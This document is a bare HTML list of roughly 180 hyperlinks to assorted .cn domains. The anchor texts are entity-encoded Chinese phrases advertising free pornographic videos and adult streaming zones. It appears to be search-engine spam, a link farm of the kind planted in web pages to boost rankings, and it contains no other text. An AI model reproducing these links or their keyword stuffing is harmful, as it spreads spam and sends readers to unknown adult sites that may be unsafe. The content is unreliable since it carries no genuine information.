<a href="http://penight.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qianxiwh.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9</a>|
<a href="http://z210.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruangei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2bqn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ikgs.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aosia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://45wan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://kcia.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://weijinzxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://pengkao.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nanghun.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://yxf33.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://nalue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shanghaimj.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k185.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://express56.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x8BF1;&#x60D1;</a>|
<a href="http://ccoal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://yxqcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://aobj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://29by.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://60tkb.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;av</a>|
<a href="http://66mgjx.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x4E2D;&#x6587; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;</a>|
<a href="http://zb9i.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://orions.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://openuniversity.com.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;hd</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jtlaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://szzj.net.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://no1cm.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://sdutmba.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://duxedu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://maozhanchang.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxgxjmrh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://syhfyy.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://topking168.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qiehong.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;2&#x533A;</a>|
<a href="http://flnl.cn" target="_blank">&#x65E5;&#x65E5;&#x60F3;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://baidu933.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://fengbike.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://purplehaze.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://mybzj.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://kuagu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://canyin6.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://ghij.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8549;</a>|
<a href="http://dmwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hfwin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://hingao.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gowsf.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koreanu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhmmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaiba.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hynage.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://puche.com.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmwo.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://mtkb.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://zhiyuekj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lprrh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://noubiao.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x7ECF;&#x5178;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sdhfjg.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zyep.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://taofawang.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://oxygend.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gloriasanya.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://99shuo.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://fbdpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://y065.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5zls.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://feicuik.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzwow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://biaozu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yiwangyuan.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wmjxx.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://sekl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://th63.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndaziran.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://raosen.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uoylk.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ltblender.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zbjiaobanji.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://genpin.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://52vc.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://othel.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://setree.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://c077.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://jsmile.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x64AD;&#x653E;</a>|
<a href="http://duckneck.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://bogood.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgstny.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
